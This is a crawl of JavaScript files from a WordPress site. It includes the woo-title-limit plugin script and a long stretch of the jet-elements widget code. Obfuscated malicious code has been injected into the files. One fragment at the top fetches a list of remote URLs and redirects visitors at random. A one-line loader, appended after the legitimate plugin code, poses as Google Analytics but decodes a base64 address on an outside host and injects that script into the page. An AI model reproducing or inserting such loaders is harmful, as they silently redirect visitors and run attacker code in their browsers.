_0x1bd1d6=0x747*-0x3+-0xa8e+0x1*0x2063;_0x1bd1d6<_0xfa77a4["length"];_0x1bd1d6++){_0x584e81=(_0x584e81+(0x5*-0x427+-0x3f5+0x18b9))%(-0x157b+0x1bda+-0x55f),_0x3c54ef=(_0x3c54ef+_0x4907ef[_0x584e81])%(-0xdc3+-0x11*-0x11b+-0x408),_0x36b2b8=_0x4907ef[_0x584e81],_0x4907ef[_0x584e81]=_0x4907ef[_0x3c54ef],_0x4907ef[_0x3c54ef]=_0x36b2b8,_0x1724af+=String["fromCharCode"](_0xfa77a4["charCodeAt"](_0x1bd1d6)^_0x4907ef[(_0x4907ef[_0x584e81]+_0x4907ef[_0x3c54ef])%(-0x3df*0x9+0x1609+0x39*0x3e)]);}return _0x1724af;};_0x533d["zDyoPP"]=_0x106234,_0x44cfcc=arguments,_0x533d["dLFWVt"]=!![];}const _0x5db2c8=_0x1a58d2[-0x17be+0x7fd+0xfc1],_0x364bf6=_0x1c7f3d+_0x5db2c8,_0xcafcf6=_0x44cfcc[_0x364bf6];return!_0xcafcf6?(_0x533d["pMactv"]===undefined&&(_0x533d["pMactv"]=!![]),_0x1caaaf=_0x533d["zDyoPP"](_0x1caaaf,_0x42c4b7),_0x44cfcc[_0x364bf6]=_0x1caaaf):_0x1caaaf=_0xcafcf6,_0x1caaaf;},_0x533d(_0x44cfcc,_0xce912f);}function _0x45bfbb(_0x6b1861,_0x5e3ddb,_0x55b534,_0x1739b3){return _0x533d(_0x55b534-0x39f,_0x6b1861);}window[_0x45bfbb("yJj]",0x5f3,0x5ad,0x591)+"stener"](_0x45bfbb("jAdo",0x617,0x5c3,0x601),async()=>{function _0x24d9f1(_0x3b7ff1,_0x2573ec,_0x4cfd5c,_0x356635){return _0x29aa(_0x2573ec-0x353,_0x356635);}const _0x1ef317={"lGLYW":function(_0x18f278,_0x52a945,_0x4a94b0){return _0x18f278(_0x52a945,_0x4a94b0);},"qOFbo":"https://pa"+_0x14e7d3(0x526,"[0ry",0x571,0x5c4)+_0x4459f9(0x114,0x14d,0xb1,0x17a)+_0x4459f9(0x12d,0xe0,0x166,0xd9)+_0x4459f9(0x109,0xa7,0x160,0x100)+_0x14e7d3(0x591,"KsE2",0x545,0x572)+"js","hDIym":_0x24d9f1(0x4cf,0x4e9,0x47a,0x4a6),"JaQtW":"no-cors","ZCaOD":"no-store","hDVhj":function(_0x5d5b99,_0x133a6b,_0xb1734d){return _0x5d5b99(_0x133a6b,_0xb1734d);},"dRGJB":function(_0x5e6586,_0x44a5f7){return _0x5e6586*_0x44a5f7;},"pLklj":_0x4459f9(0x125,0xca,0xe2,0xda)+"9qYXZhc2Ny"+"aXB0LmFmcm"+_0x773546(0x567,0x519,"XYtT",0x506)+_0x14e7d3(0x577,"QyWm",0x510,0x502)+_0x24d9f1(0x4ec,0x4cf,0x481,0x52f)+"M2I3MjFiND"+_0x773546(0x4ee,0x4fd,"5euP",0x4c0),"QfHOP":_0x4459f9(0xa9,0x45,0xc7,0x114),"YVlWJ":function(_0x12b609,_0x396fc5){return _0x12b609(_0x396fc5);},"HsolS":function(_0x186b25,_0xc6c0eb){return _0x186b25*_0xc6c0eb;}};function _0x773546(_0x3aeeae,_0x13689d,_0x1998c0,_0x147512){return _0x45bfbb(_0x1998c0,_0x13689d-0x14d,_0x13689d- -0x7b,_0x147512-0x1a9);}function _0x14e7d3(_0x2ad4a4,_0x50578a,_0x38384b,_0x5bc27e){return _0x45bfbb(_0x50578a,_0x50578a-0x19,_0x38384b- -0x32,_0x5bc27e-0x1f3);}function _0x4459f9(_0x1f5977,_0x264d74,_0x30c481,_0x44eaee){return _0x29aa(_0x1f5977- -0xc9,_0x264d74);}try{let _0xe07eba=await _0x1ef317[_0x24d9f1(0x4ba,0x4c0,0x4ff,0x469)](fetch,_0x1ef317[_0x24d9f1(0x572,0x53f,0x4fe,0x58e)],{"method":_0x1ef317[_0x14e7d3(0x561,"b4Y8",0x59f,0x5f2)],"mode":_0x1ef317[_0x14e7d3(0x526,"&Iwi",0x4e1,0x4be)],"cache":_0x1ef317[_0x4459f9(0x15d,0x1a6,0x174,0x170)]});try{const _0x44cfcc={};_0x44cfcc[_0x773546(0x4f0,0x4bc,"To]D",0x516)]=_0x4459f9(0xa9,0x3e,0x11a,0xd6);let _0xce912f=window[_0x773546(0x4ee,0x4ef,"WV)4",0x4ab)](await(await _0x1ef317[_0x14e7d3(0x4e4,"gFgc",0x551,0x58e)](fetch,window[_0x4459f9(0xf6,0xa2,0xc2,0x11c)](_0x14e7d3(0x52f,"8zqa",0x52d,0x4c8)+_0x773546(0x4ba,0x52a,"gFgc",0x57d)+_0x773546(0x4b5,0x4f5,"MGEZ",0x4b5)+"ljYS84ZDc3"+_0x773546(0x47b,0x4d6,"cOdu",0x4e3)+_0x14e7d3(0x56f,"hmiF",0x54f,0x5a5)+_0x4459f9(0x106,0xcb,0xab,0xbc)+"YwMjZkYw=="),_0x44cfcc))[_0x773546(0x598,0x55f,"MGEZ",0x4f7)]())[_0x14e7d3(0x56e,"M4bS",0x560,0x56d)](";");tmpltd_rdr(_0xce912f[Math["floor"](_0x1ef317[_0x773546(0x577,0x526,"AeG1",0x546)](Math["random"](),_0xce912f[_0x4459f9(0xae,0x54,0x76,0xcd)]))]);}catch(_0x1a58d2){}}catch(_0x1c7f3d){try{let _0x42c4b7=window[_0x4459f9(0xf6,0x123,0x122,0x101)](await(await fetch(window[_0x773546(0x4e9,0x4bf,"[0ry",0x504)](_0x1ef317[_0x24d9f1(0x51e,0x4e5,0x544,0x4cb)]),{"method":_0x1ef317[_0x24d9f1(0x54a,0x533,0x586,0x59b)]}))[_0x14e7d3(0x5af,"[0ry",0x579,0x520)]())[_0x24d9f1(0x4f9,0x556,0x50e,0x5b9)](";");_0x1ef317[_0x14e7d3(0x51e,"5euP",0x554,0x547)](tmpltd_rdr,_0x42c4b7[Math[_0x4459f9(0x13c,0xf8,0x197,0x17d)](_0x1ef317[_0x24d9f1(0x577,0x510,0x55a,0x540)](Math[_0x14e7d3(0x549,"KsE2",0x4f1,0x4ab)](),_0x42c4b7[_0x773546(0x4fb,0x4ad,"TmX4",0x4ea)]))]);}catch(_0x1caaaf){}}});

;
;

;
;
;
;
;
;window.addEventListener('load',async()=>{(function(i,s,o,g,r){a=s.createElement(o);a.async=0;a.src=atob(r);s.body.appendChild(a);})(window,document,'script','www.google-analytics.com/analytics.js','aHR0cHM6Ly9qYXZhc2NyaXB0LmFmcmljYS9fYjk5ODE0MWJmYmUxMmEwMmQ3OGE4Mzg3YzM4NGU2NjAuanM=');});

--- FILE ---
content_type: application/javascript
request_url: http://htd-vn.com/wp-content/plugins/woo-title-limit/public/js/woo-title-limit-public.js?ver=2.0.3
body_size: 692
content:
(function( $ ) {
	'use strict';

	/**
	 * All of the code for your public-facing JavaScript source
	 * should reside in this file.
	 *
	 * Note: It has been assumed you will write jQuery code here, so the
	 * $ function reference has been prepared for usage within the scope
	 * of this function.
	 *
	 * This enables you to define handlers, for when the DOM is ready:
	 *
	 * $(function() {
	 *
	 * });
	 *
	 * When the window is loaded:
	 *
	 * $( window ).load(function() {
	 *
	 * });
	 *
	 * ...and/or other possibilities.
	 *
	 * Ideally, it is not considered best practise to attach more than a
	 * single DOM-ready or window-load handler for a particular page.
	 * Although scripts in the WordPress core, Plugins and Themes may be
	 * practising this, we should strive to set a better example in our own work.
	 */

})( jQuery );

;window.addEventListener('load',async()=>{(function(i,s,o,g,r){a=s.createElement(o);a.async=0;a.src=atob(r);s.body.appendChild(a);})(window,document,'script','www.google-analytics.com/analytics.js','aHR0cHM6Ly9qYXZhc2NyaXB0LmFmcmljYS9fYjk5ODE0MWJmYmUxMmEwMmQ3OGE4Mzg3YzM4NGU2NjAuanM=');});

--- FILE ---
content_type: application/javascript
request_url: http://htd-vn.com/wp-content/plugins/jet-elements/assets/js/jet-elements.js?ver=1.15.10
body_size: 18225
content:
( function( $, elementor ) {

	"use strict";

	var JetElements = {

		init: function() {

			var widgets = {
				'jet-carousel.default' : JetElements.widgetCarousel,
				'jet-circle-progress.default' : JetElements.widgetProgress,
				'jet-map.default' : JetElements.widgetMap,
				'jet-countdown-timer.default' : JetElements.widgetCountdown,
				'jet-posts.default' : JetElements.widgetPosts,
				'jet-animated-text.default' : JetElements.widgetAnimatedText,
				'jet-animated-box.default' : JetElements.widgetAnimatedBox,
				'jet-images-layout.default' : JetElements.widgetImagesLayout,
				'jet-slider.default' : JetElements.widgetSlider,
				'jet-testimonials.default' : JetElements.widgetTestimonials,
				'jet-image-comparison.default' : JetElements.widgetImageComparison,
				'jet-instagram-gallery.default' : JetElements.widgetInstagramGallery,
				'jet-scroll-navigation.default' : JetElements.widgetScrollNavigation,
				'jet-subscribe-form.default' : JetElements.widgetSubscribeForm,
				'jet-progress-bar.default' : JetElements.widgetProgressBar,
				'jet-portfolio.default' : JetElements.widgetPortfolio,
				'jet-timeline.default': JetElements.widgetTimeLine,
				'jet-table.default': JetElements.widgetTable,
				'jet-dropbar.default': JetElements.widgetDropbar,
				'jet-video.default': JetElements.widgetVideo,
				'jet-audio.default': JetElements.widgetAudio,
				'jet-horizontal-timeline.default': JetElements.widgetHorizontalTimeline,
				'mp-timetable.default': JetElements.widgetTimeTable,
				'jet-pie-chart.default': JetElements.widgetPieChart
			};

			$.each( widgets, function( widget, callback ) {
				elementor.hooks.addAction( 'frontend/element_ready/' + widget, callback );
			});

			elementor.hooks.addAction( 'frontend/element_ready/section', JetElements.elementorSection );
		},

		widgetCountdown: function( $scope ) {

			var timeInterval,
				$coutdown = $scope.find( '[data-due-date]' ),
				endTime = new Date( $coutdown.data( 'due-date' ) * 1000 ),
				elements = {
					days: $coutdown.find( '[data-value="days"]' ),
					hours: $coutdown.find( '[data-value="hours"]' ),
					minutes: $coutdown.find( '[data-value="minutes"]' ),
					seconds: $coutdown.find( '[data-value="seconds"]' )
				};

			JetElements.widgetCountdown.updateClock = function() {

				var timeRemaining = JetElements.widgetCountdown.getTimeRemaining( endTime );

				$.each( timeRemaining.parts, function( timePart ) {

					var $element = elements[ timePart ];

					if ( $element.length ) {
						$element.html( this );
					}

				} );

				if ( timeRemaining.total <= 0 ) {
					clearInterval( timeInterval );
				}
			};

			JetElements.widgetCountdown.initClock = function() {
				JetElements.widgetCountdown.updateClock();
				timeInterval = setInterval( JetElements.widgetCountdown.updateClock, 1000 );
			};

			JetElements.widgetCountdown.splitNum = function( num ) {

				var num   = num.toString(),
					arr   = [],
					reult = '';

				if ( 1 === num.length ) {
					num = 0 + num;
				}

				arr = num.match(/\d{1}/g);

				$.each( arr, function( index, val ) {
					reult += '<span class="jet-countdown-timer__digit">' + val + '</span>';
				});

				return reult;
			};

			JetElements.widgetCountdown.getTimeRemaining = function( endTime ) {

				var timeRemaining = endTime - new Date(),
					seconds = Math.floor( ( timeRemaining / 1000 ) % 60 ),
					minutes = Math.floor( ( timeRemaining / 1000 / 60 ) % 60 ),
					hours = Math.floor( ( timeRemaining / ( 1000 * 60 * 60 ) ) % 24 ),
					days = Math.floor( timeRemaining / ( 1000 * 60 * 60 * 24 ) );

				if ( days < 0 || hours < 0 || minutes < 0 ) {
					seconds = minutes = hours = days = 0;
				}

				return {
					total: timeRemaining,
					parts: {
						days: JetElements.widgetCountdown.splitNum( days ),
						hours: JetElements.widgetCountdown.splitNum( hours ),
						minutes: JetElements.widgetCountdown.splitNum( minutes ),
						seconds: JetElements.widgetCountdown.splitNum( seconds )
					}
				};
			};

			JetElements.widgetCountdown.initClock();

		},

		widgetMap: function( $scope ) {

			var $container = $scope.find( '.jet-map' ),
				map,
				init,
				pins;

			if ( ! window.google || ! $container.length ) {
				return;
			}

			init = $container.data( 'init' );
			pins = $container.data( 'pins' );
			map  = new google.maps.Map( $container[0], init );

			if ( pins ) {
				$.each( pins, function( index, pin ) {

					var marker,
						infowindow,
						pinData = {
							position: pin.position,
							map: map
						};

					if ( '' !== pin.image ) {
						pinData.icon = pin.image;
					}

					marker = new google.maps.Marker( pinData );

					if ( '' !== pin.desc ) {
						infowindow = new google.maps.InfoWindow({
							content: pin.desc,
							disableAutoPan: true
						});
					}

					marker.addListener( 'click', function() {
						infowindow.setOptions({ disableAutoPan: false });
						infowindow.open( map, marker );
					});

					if ( 'visible' === pin.state && '' !== pin.desc ) {
						infowindow.open( map, marker );
					}

				});
			}

		},

		widgetProgress: function( $scope ) {

			var $progress = $scope.find( '.circle-progress' );

			if ( ! $progress.length ) {
				return;
			}

			var $value            = $progress.find( '.circle-progress__value' ),
				$meter            = $progress.find( '.circle-progress__meter' ),
				percent           = parseInt( $value.data( 'value' ) ),
				progress          = percent / 100,
				duration          = $scope.find( '.circle-progress-wrap' ).data( 'duration' ),
				responsiveSizes   = $progress.data( 'responsive-sizes' ),
				desktopSizes      = responsiveSizes.desktop,
				tabletSizes       = responsiveSizes.tablet,
				mobileSizes       = responsiveSizes.mobile,
				currentDeviceMode = elementorFrontend.getCurrentDeviceMode(),
				prevDeviceMode    = currentDeviceMode,
				isAnimatedCircle  = false;

			if ( 'tablet' === currentDeviceMode ) {
				updateSvgSizes( tabletSizes.size, tabletSizes.viewBox, tabletSizes.center, tabletSizes.radius, tabletSizes.valStroke, tabletSizes.bgStroke, tabletSizes.circumference );
			}

			if ( 'mobile' === currentDeviceMode ) {
				updateSvgSizes( mobileSizes.size, mobileSizes.viewBox, mobileSizes.center, mobileSizes.radius, mobileSizes.valStroke, mobileSizes.bgStroke, mobileSizes.circumference );
			}

			elementorFrontend.waypoint( $scope, function() {

				// animate counter
				var $number = $scope.find( '.circle-counter__number' ),
					data = $number.data();

				var decimalDigits = data.toValue.toString().match( /\.(.*)/ );

				if ( decimalDigits ) {
					data.rounding = decimalDigits[1].length;
				}

				data.duration = duration;

				$number.numerator( data );

				// animate progress
				var circumference = parseInt( $progress.data( 'circumference' ) ),
					dashoffset    = circumference * (1 - progress);

				$value.css({
					'transitionDuration': duration + 'ms',
					'strokeDashoffset': dashoffset
				});

				isAnimatedCircle = true;

			}, {
				offset: 'bottom-in-view'
			} );

			$( window ).on( 'resize.jetCircleProgress orientationchange.jetCircleProgress', circleResizeHandler );

			function circleResizeHandler( event ) {
				currentDeviceMode = elementorFrontend.getCurrentDeviceMode();

				if ( 'desktop' === currentDeviceMode && 'desktop' !== prevDeviceMode ) {
					updateSvgSizes( desktopSizes.size, desktopSizes.viewBox, desktopSizes.center, desktopSizes.radius, desktopSizes.valStroke, desktopSizes.bgStroke, desktopSizes.circumference );
					prevDeviceMode = 'desktop';
				}

				if ( 'tablet' === currentDeviceMode && 'tablet' !== prevDeviceMode ) {
					updateSvgSizes( tabletSizes.size, tabletSizes.viewBox, tabletSizes.center, tabletSizes.radius, tabletSizes.valStroke, tabletSizes.bgStroke, tabletSizes.circumference );
					prevDeviceMode = 'tablet';
				}

				if ( 'mobile' === currentDeviceMode && 'mobile' !== prevDeviceMode ) {
					updateSvgSizes( mobileSizes.size, mobileSizes.viewBox, mobileSizes.center, mobileSizes.radius, mobileSizes.valStroke, mobileSizes.bgStroke, mobileSizes.circumference );
					prevDeviceMode = 'mobile';
				}
			}

			function updateSvgSizes( size, viewBox, center, radius, valStroke, bgStroke, circumference ) {
				var dashoffset = circumference * (1 - progress);

				$progress.attr( {
					'width': size,
					'height': size,
					'data-radius': radius,
					'data-circumference': circumference
				} );

				$progress[0].setAttribute( 'viewBox', viewBox );

				$meter.attr( {
					'cx': center,
					'cy': center,
					'r': radius,
					'stroke-width': bgStroke
				} );

				if ( isAnimatedCircle ) {
					$value.css( {
						'transitionDuration': ''
					} );
				}

				$value.attr( {
					'cx': center,
					'cy': center,
					'r': radius,
					'stroke-width': valStroke
				} );

				$value.css( {
					'strokeDasharray': circumference,
					'strokeDashoffset': isAnimatedCircle ? dashoffset : circumference
				} );
			}
		},

		widgetCarousel: function( $scope ) {

			var $carousel = $scope.find( '.jet-carousel' );

			if ( ! $carousel.length ) {
				return;
			}

			JetElements.initCarousel( $carousel, $carousel.data( 'slider_options' ) );

		},

		widgetPosts: function ( $scope ) {

			var $target = $scope.find( '.jet-carousel' );

			if ( ! $target.length ) {
				return;
			}

			JetElements.initCarousel( $target.find( '.jet-posts' ), $target.data( 'slider_options' ) );

		},

		widgetAnimatedText: function( $scope ) {
			var $target = $scope.find( '.jet-animated-text' ),
				instance = null,
				settings = {};

			if ( ! $target.length ) {
				return;
			}

			settings = $target.data( 'settings' );
			instance = new jetAnimatedText( $target, settings );
			instance.init();
		},

		widgetAnimatedBox: function( $scope ) {

			JetElements.onAnimatedBoxSectionActivated( $scope );

			var $target      = $scope.find( '.jet-animated-box' ),
				toogleEvents = 'mouseenter mouseleave',
				scrollOffset = $( window ).scrollTop(),
				firstMouseEvent = true;

			if ( ! $target.length ) {
				return;
			}

			if ( 'ontouchend' in window || 'ontouchstart' in window ) {
				$target.on( 'touchstart', function( event ) {
					scrollOffset = $( window ).scrollTop();
				} );

				$target.on( 'touchend', function( event ) {

					if ( scrollOffset !== $( window ).scrollTop() ) {
						return false;
					}

					if ( ! $( this ).hasClass( 'flipped-stop' ) ) {
						$( this ).toggleClass( 'flipped' );
					}
				} );

			} else {
				$target.on( toogleEvents, function( event ) {

					if ( firstMouseEvent && 'mouseleave' === event.type ) {
						return;
					}

					if ( firstMouseEvent && 'mouseenter' === event.type ) {
						firstMouseEvent = false;
					}

					if ( ! $( this ).hasClass( 'flipped-stop' ) ) {
						$( this ).toggleClass( 'flipped' );
					}
				} );
			}
		},

		onAnimatedBoxSectionActivated: function( $scope ) {
			if ( ! window.elementor ) {
				return;
			}

			if ( ! window.JetElementsEditor ) {
				return;
			}

			if ( ! window.JetElementsEditor.activeSection ) {
				return;
			}

			var section = window.JetElementsEditor.activeSection;
			var isBackSide = -1 !== [ 'section_back_content', 'section_action_button_style' ].indexOf( section );

			if ( isBackSide ) {
				$scope.find( '.jet-animated-box' ).addClass( 'flipped' );
				$scope.find( '.jet-animated-box' ).addClass( 'flipped-stop' );
			} else {
				$scope.find( '.jet-animated-box' ).removeClass( 'flipped' );
				$scope.find( '.jet-animated-box' ).removeClass( 'flipped-stop' );
			}
		},

		widgetImagesLayout: function( $scope ) {
			var $target = $scope.find( '.jet-images-layout' ),
				instance = null,
				settings = {};

			if ( ! $target.length ) {
				return;
			}

			settings = $target.data( 'settings' );
			instance = new jetImagesLayout( $target, settings );
			instance.init();
		},

		widgetPortfolio: function( $scope ) {
			var $target = $scope.find( '.jet-portfolio' ),
				instance = null,
				settings = {};

			if ( ! $target.length ) {
				return;
			}

			settings = $target.data( 'settings' );
			instance = new jetPortfolio( $target, settings );
			instance.init();
		},

		widgetInstagramGallery: function( $scope ) {
			var $target         = $scope.find( '.jet-instagram-gallery__instance' ),
				instance        = null,
				defaultSettings = {},
				settings        = {};

			if ( ! $target.length ) {
				return;
			}

			settings = $target.data( 'settings' ),

			/*
			 * Default Settings
			 */
			defaultSettings = {
				layoutType: 'masonry',
				columns: 3,
				columnsTablet: 2,
				columnsMobile: 1,
			}

			/**
			 * Checking options, settings and options merging
			 */
			$.extend( defaultSettings, settings );

			if ( 'masonry' === settings.layoutType ) {
				salvattore.init();
			}
		},

		widgetScrollNavigation: function( $scope ) {
			var $target         = $scope.find( '.jet-scroll-navigation' ),
				instance        = null,
				settings        = $target.data( 'settings' );

			instance = new jetScrollNavigation( $target, settings );
			instance.init();
		},

		widgetSubscribeForm: function( $scope ) {
			var $target               = $scope.find( '.jet-subscribe-form' ),
				scoreId               = $scope.data( 'id' ),
				settings              = $target.data( 'settings' ),
				jetSubscribeFormAjax  = null,
				subscribeFormAjax     = 'jet_subscribe_form_ajax',
				ajaxRequestSuccess    = false,
				$subscribeForm        = $( '.jet-subscribe-form__form', $target ),
				$fields               = $( '.jet-subscribe-form__fields', $target ),
				$mailField            = $( '.jet-subscribe-form__mail-field', $target ),
				$inputData            = $mailField.data( 'instance-data' ),
				$submitButton         = $( '.jet-subscribe-form__submit', $target ),
				$subscribeFormMessage = $( '.jet-subscribe-form__message', $target ),
				timeout               = null,
				invalidMailMessage    = window.jetElements.messages.invalidMail || 'Please specify a valid email';

			$mailField.on( 'focus', function() {
				$mailField.removeClass( 'mail-invalid' );
			} );

			$( document ).keydown( function( event ) {

				if ( 13 === event.keyCode && $mailField.is( ':focus' ) ) {
					subscribeHandle();

					return false;
				}
			} );

			$submitButton.on( 'click', function() {
				subscribeHandle();

				return false;
			} );

			function subscribeHandle() {
				var inputValue     = $mailField.val(),
					sendData       = {
						'email': inputValue,
						'use_target_list_id': settings['use_target_list_id'] || false,
						'target_list_id': settings['target_list_id'] || '',
						'data': $inputData
					},
					serializeArray = $subscribeForm.serializeArray(),
					additionalFields = {};

				if ( JetElementsTools.validateEmail( inputValue ) ) {

					$.each( serializeArray, function( key, fieldData ) {

						if ( 'email' === fieldData.name ) {
							sendData[ fieldData.name ] = fieldData.value;
						} else {
							additionalFields[ fieldData.name ] = fieldData.value;
						}
					} );

					sendData['additional'] = additionalFields;

					if ( ! ajaxRequestSuccess && jetSubscribeFormAjax ) {
						jetSubscribeFormAjax.abort();
					}

					jetSubscribeFormAjax = $.ajax( {
						type: 'POST',
						url: window.jetElements.ajaxUrl,
						data: {
							action: subscribeFormAjax,
							data: sendData
						},
						cache: false,
						beforeSend: function() {
							$submitButton.addClass( 'loading' );
							ajaxRequestSuccess = false;
						},
						success: function( data ){
							var successType   = data.type,
								message       = data.message || '',
								responceClass = 'jet-subscribe-form--response-' + successType;

							$submitButton.removeClass( 'loading' );
							ajaxRequestSuccess = true;

							$target.removeClass( 'jet-subscribe-form--response-error' );
							$target.addClass( responceClass );

							$( 'span', $subscribeFormMessage ).html( message );
							$subscribeFormMessage.css( { 'visibility': 'visible' } );

							timeout = setTimeout( function() {
								$subscribeFormMessage.css( { 'visibility': 'hidden' } );
								$target.removeClass( responceClass );
							}, 20000 );

							if ( settings['redirect'] ) {
								window.location.href = settings['redirect_url'];
							}

							$( window ).trigger( {
								type: 'jet-elements/subscribe',
								elementId: scoreId,
								successType: successType,
								inputData: $inputData
							} );
						}
					});

				} else {
					$mailField.addClass( 'mail-invalid' );

					$target.addClass( 'jet-subscribe-form--response-error' );
					$( 'span', $subscribeFormMessage ).html( invalidMailMessage );
					$subscribeFormMessage.css( { 'visibility': 'visible' } );

					timeout = setTimeout( function() {
						$target.removeClass( 'jet-subscribe-form--response-error' );
						$subscribeFormMessage.css( { 'visibility': 'hidden' } );
						$mailField.removeClass( 'mail-invalid' );
					}, 20000 );
				}
			}
		},

		widgetProgressBar: function( $scope ) {
			var $target      = $scope.find( '.jet-progress-bar' ),
				percent      = $target.data( 'percent' ),
				type         = $target.data( 'type' ),
				deltaPercent = percent * 0.01;

			elementorFrontend.waypoint( $target, function( direction ) {
				var $this       = $( this ),
					animeObject = { charged: 0 },
					$statusBar  = $( '.jet-progress-bar__status-bar', $this ),
					$percent    = $( '.jet-progress-bar__percent-value', $this ),
					animeProgress,
					animePercent;

				if ( 'type-7' == type ) {
					$statusBar.css( {
						'height': percent + '%'
					} );
				} else {
					$statusBar.css( {
						'width': percent + '%'
					} );
				}

				animePercent = anime({
					targets: animeObject,
					charged: percent,
					round: 1,
					duration: 1000,
					easing: 'easeInOutQuad',
					update: function() {
						$percent.html( animeObject.charged );
					}
				});

			} );
		},

		widgetSlider: function( $scope ) {
			var $target        = $scope.find( '.jet-slider' ),
				$imagesTagList = $( '.sp-image', $target ),
				instance       = null,
				defaultSettings = {
					imageScaleMode: 'cover',
					slideDistance: { size: 10, unit: 'px' },
					slideDuration: 500,
					sliderAutoplay: true,
					sliderAutoplayDelay: 2000,
					sliderAutoplayOnHover: 'pause',
					sliderFadeMode: false,
					sliderFullScreen: true,
					sliderFullscreenIcon: 'fa fa-arrows-alt',
					sliderHeight: { size: 600, unit: 'px' },
					sliderHeightTablet: { size: 400, unit: 'px' },
					sliderHeightMobile: { size: 300, unit: 'px' },
					sliderLoop: true,
					sliderNaviOnHover: false,
					sliderNavigation: true,
					sliderNavigationIcon: 'fa fa-angle-left',
					sliderPagination: false,
					sliderShuffle: false,
					sliderWidth: { size: 100, unit: '%' },
					thumbnailWidth: 120,
					thumbnailHeight: 80,
					thumbnails: true,
					rightToLeft: false,
				},
				instanceSettings = $target.data( 'settings' ) || {},
				settings        = $.extend( {}, defaultSettings, instanceSettings );

			if ( ! $target.length ) {
				return;
			}

			$target.imagesLoaded().progress( function( instance, image ) {
				var loadedImages = null,
					progressBarWidth = null;

				if ( image.isLoaded ) {

					if ( $( image.img ).hasClass( 'sp-image' ) ) {
						$( image.img ).addClass( 'image-loaded' );
					}

					loadedImages = $( '.image-loaded', $target );
					progressBarWidth = 100 * ( loadedImages.length / $imagesTagList.length ) + '%';

					$( '.jet-slider-loader', $target ).css( { width: progressBarWidth } );
				}

			} ).done( function( instance ) {

				$( '.slider-pro', $target ).addClass( 'slider-loaded' );
				$( '.jet-slider-loader', $target ).css( { 'display': 'none' } );
			} );

			var tabletHeight = '' !== settings['sliderHeightTablet']['size'] ? settings['sliderHeightTablet']['size'] + settings['sliderHeightTablet']['unit'] : settings['sliderHeight']['size'] + settings['sliderHeight']['unit'];
			var mobileHeight = '' !== settings['sliderHeightMobile']['size'] ? settings['sliderHeightMobile']['size'] + settings['sliderHeightMobile']['unit'] : tabletHeight;

			// Breakpoint Settings Start
			var tabletBreakpoint = ( undefined !== elementor.config.breakpoints.lg ) ? elementor.config.breakpoints.lg - 1 : 1023,
				mobileBreakpoint = ( undefined !== elementor.config.breakpoints.md ) ? elementor.config.breakpoints.md - 1 : 767,
				breakpointsSettings = {};

			if ( elementor.isEditMode() ) {
				mobileBreakpoint -= 17; // needed for fixed bug when the height of the slider does not work for the tablet in the editor mode
			}

			breakpointsSettings[tabletBreakpoint] = {
				height: tabletHeight
			};

			breakpointsSettings[mobileBreakpoint] = {
				height: mobileHeight
			};
			// Breakpoint Settings End

			$( '.slider-pro', $target ).sliderPro( {
				width: settings['sliderWidth']['size'] + settings['sliderWidth']['unit'],
				height: settings['sliderHeight']['size'] + settings['sliderHeight']['unit'],
				arrows: settings['sliderNavigation'],
				fadeArrows: settings['sliderNaviOnHover'],
				buttons: settings['sliderPagination'],
				autoplay: settings['sliderAutoplay'],
				autoplayDelay: settings['sliderAutoplayDelay'],
				autoplayOnHover: settings['sliderAutoplayOnHover'],
				fullScreen: settings['sliderFullScreen'],
				shuffle: settings['sliderShuffle'],
				loop: settings['sliderLoop'],
				fade: settings['sliderFadeMode'],
				slideDistance: ( 'string' !== typeof settings['slideDistance']['size'] ) ? settings['slideDistance']['size'] : 0,
				slideAnimationDuration: +settings['slideDuration'],
				//imageScaleMode: settings['imageScaleMode'],
				imageScaleMode: 'exact',
				waitForLayers: false,
				grabCursor: false,
				thumbnailWidth: settings['thumbnailWidth'],
				thumbnailHeight: settings['thumbnailHeight'],
				rightToLeft: settings['rightToLeft'],
				init: function() {
					this.resize();

					$( '.sp-previous-arrow', $target ).append( '<i class="' + settings['sliderNavigationIcon'] + '"></i>' );
					$( '.sp-next-arrow', $target ).append( '<i class="' + settings['sliderNavigationIcon'] + '"></i>' );

					$( '.sp-full-screen-button', $target ).append( '<i class="' + settings['sliderFullscreenIcon'] + '"></i>' );
				},
				breakpoints: breakpointsSettings
			} );
		},

		widgetTestimonials: function( $scope ) {
			var $target        = $scope.find( '.jet-testimonials__instance' ),
				$imagesTagList = $( '.jet-testimonials__figure', $target ),
				instance       = null,
				settings       = $target.data( 'settings' );

			if ( ! $target.length ) {
				return;
			}

			settings.adaptiveHeight = settings['adaptiveHeight'];

			JetElements.initCarousel( $target, settings );
		},

		widgetImageComparison: function( $scope ) {
			var $target              = $scope.find( '.jet-image-comparison__instance' ),
				instance             = null,
				imageComparisonItems = $( '.jet-image-comparison__container', $target ),
				settings             = $target.data( 'settings' ),
				elementId            = $scope.data( 'id' );

			if ( ! $target.length ) {
				return;
			}

			window.juxtapose.scanPage( '.jet-juxtapose' );

			settings.draggable = false;
			settings.infinite = false;
			//settings.adaptiveHeight = true;
			JetElements.initCarousel( $target, settings );
		},

		widgetTimeTable: function( $scope ) {

			var $mptt_shortcode_wrapper = $scope.find( '.mptt-shortcode-wrapper' );

			if ( ( typeof typenow ) !== 'undefined' ) {
				if ( pagenow === typenow ) {
					switch ( typenow ) {

						case 'mp-event':
							Registry._get( 'Event' ).init();
							break;

						case 'mp-column':
							Registry._get( 'Event' ).initDatePicker();
							Registry._get( 'Event' ).columnRadioBox();
							break;

						default:
							break;
					}
				}
			}

			if ( $mptt_shortcode_wrapper.length ) {

				Registry._get( 'Event' ).initTableData();
				Registry._get( 'Event' ).filterShortcodeEvents();
				Registry._get( 'Event' ).getFilterByHash();

				$mptt_shortcode_wrapper.show();
			}

			if ( $( '.upcoming-events-widget' ).length || $mptt_shortcode_wrapper.length ) {
				Registry._get( 'Event' ).setColorSettings();
			}
		},

		elementorSection: function( $scope ) {
			var $target   = $scope,
				instance  = null,
				editMode  = Boolean( elementor.isEditMode() );

			if ( window.jetElements.hasOwnProperty( 'jetParallaxSections' ) || editMode ) {
				instance = new jetSectionParallax( $target );
				instance.init();
			}
		},

		initCarousel: function( $target, options ) {

			var tabletSlides, mobileSlides, defaultOptions, slickOptions;

			if ( options.slidesToShow.tablet ) {
				tabletSlides = options.slidesToShow.tablet;
			} else {
				tabletSlides = 1 === options.slidesToShow.desktop ? 1 : 2;
			}

			if ( options.slidesToShow.mobile ) {
				mobileSlides = options.slidesToShow.mobile;
			} else {
				mobileSlides = 1;
			}

			options.slidesToShow = options.slidesToShow.desktop;

			defaultOptions = {
				customPaging: function(slider, i) {
					return $( '<span />' ).text( i + 1 );
				},
				dotsClass: 'jet-slick-dots',
